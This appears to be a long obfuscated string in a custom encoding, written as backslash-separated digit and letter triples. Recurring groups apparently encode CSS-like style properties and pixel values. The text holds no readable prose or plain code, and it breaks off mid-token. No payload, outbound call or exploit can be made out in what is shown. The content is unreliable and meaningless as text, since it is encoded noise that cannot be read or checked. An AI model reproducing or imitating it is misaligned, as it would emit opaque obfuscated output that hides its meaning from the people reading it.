2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\a\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\e\\2\\5\\6\\2\\7\\i\\2\\9\\8\\2\\7\\a\\2\\4\\c\\2\\7\\h\\2\\5\\c\\2\\5\\5\\2\\7\\a\\2\\7\\b\\2\\6\\a\\2\\9\\9\\2\\7\\5\\2\\3\\b\\2\\7\\3\\2\\9\\6\\2\\3\\6\\2\\3\\c\\2\\3\\5\\2\\7\\e\\2\\7\\i\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\9\\c\\2\\3\\5\\2\\6\\a\\2\\7\\a\\2\\3\\4\\2\\5\\4\\2\\7\\h\\2\\9\\8\\2\\5\\e\\2\\5\\3\\2\\9\\e\\2\\7\\a\\2\\3\\i\\2\\5\\7\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\e\\2\\6\\a\\2\\4\\5\\2\\3\\7\\2\\3\\3\\2\\3\\7\\2\\3\\3\\2\\3\\7\\2\\3\\3\\2\\3\\7\\2\\4\\5\\2\\3\\7\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\6\\2\\5\\4\\2\\3\\3\\2\\5\\8\\2\\5\\3\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\5\\2\\3\\3\\2\\5\\8\\2\\3\\3\\2\\5\\8\\2\\5\\b\\2\\4\\f\\2\\6\\5\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\9\\a\\2\\3\\5\\2\\4\\7\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\5\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\9\\a\\2\\3\\5\\2\\4\\7\\2\\4\\6\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\3\\7\\2\\3\\7\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\9\\2\\5\\c\\2\\5\\3\\2\\5\\8\\2\\5\\6\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\5\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\9\\a\\2\\3\\5\\2\\4\\7\\2\\4\\6\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\9\\2\\3\\5\\2\\5\\8\\2\\5\\6\\2\\5\\3\\2\\3\\6\\2\\4\\f\\2\\6\\5\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\9\\a\\2\\3\\5\\2\\4\\7\\2\\4\\6\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\5\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\9\\a\\2\\3\\5\\2\\4\\7\\2\\4\\6\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\5\\2\\4\\9\\2\\4\\6\\2\\4\\6\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\9\\2\\3\\3\\2\\3\\b\\2\\5\\c\\2\\5\\8\\2\\5\\b\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\7\\2\\3\\b\\2\\3\\9\\2\\5\\8\\2\\5\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\7\\2\\3\\9\\2\\5\\e\\2\\5\\8\\2\\5\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\5\\2\\3\\3\\2\\3\\b\\2\\3\\7\\2\\3\\9\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\3\\2\\3\\c\\2\\4\\e\\2\\3\\9\\2\\3\\7\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\8\\2\\6\\9\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\8\\2\\6\\9\\2\\5\\h\\2\\3\\a\\2\\4\\8\\2\\3\\b\\2\\3\\5\\2\\3\\c\\2\\4\\7\\2\\4\\c\\2\\5\\g\\2\\6\\d\\2\\5\\e\\2\\5\\8\\2\\5\\h\\2\\4\\g\\2\\6\\f\\2\\3\\c\\2\\3\\d\\2\\3\\7\\2\\3\\9\\2\\4\\e\\2\\5\\g\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\4\\f\\2\\6\\d\\2\\4\\8\\2\\3\\a\\2\\4\\8\\2\\4\\9\\2\\4\\8\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\3\\7\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\3\\2\\3\\c\\2\\4\\e\\2\\3\\9\\2\\3\\7\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\9\\2\\5\\8\\2\\6\\9\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\5\\8\\2\\6\\9\\2\\5\\h\\2\\4\\g\\2\\6\\f\\2\\3\\c\\2\\3\\d\\2\\3\\7\\2\\3\\9\\2\\4\\e\\2\\5\\g\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\h\\2\\6\\f\\2\\3\\f\\2\\3\\a\\2\\4\\g\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\6\\d\\2\\3\\6\\2\\4\\7\\2\\3\\d\\2\\9\\a\\2\\3\\5\\2\\3\\i\\2\\3\\a\\2\\4\\5\\2\\3\\9\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\6\\f\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\f\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\g\\2\\3\\e\\2\\4\\7\\2\\3\\f\\2\\3\\i\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\b\\2\\3\\7\\2\\3\\9\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\4\\f\\2\\6\\g\\2\\3\\e\\2\\4\\7\\2\\3\\f\\2\\3\\i\\2\\6\\8\\2\\6\\d\\2\\4\\8\\2\\3\\a\\2\\4\\8\\2\\4\\9\\2\\4\\8\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\9\\a\\2\\3\\7\\2\\3\\b\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\9\\2\\3\\3\\2\\3\\9\\2\\3\\3\\2\\3\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\9\\2\\3\\5\\2\\5\\4\\2\\5\\9\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\3\\2\\3\\c\\2\\4\\e\\2\\3\\9\\2\\3\\7\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\9\\2\\5\\9\\2\\6\\9\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\5\\8\\2\\6\\9\\2\\5\\h\\2\\4\\g\\2\\6\\f\\2\\3\\c\\2\\3\\d\\2\\3\\7\\2\\3\\9\\2\\4\\e\\2\\5\\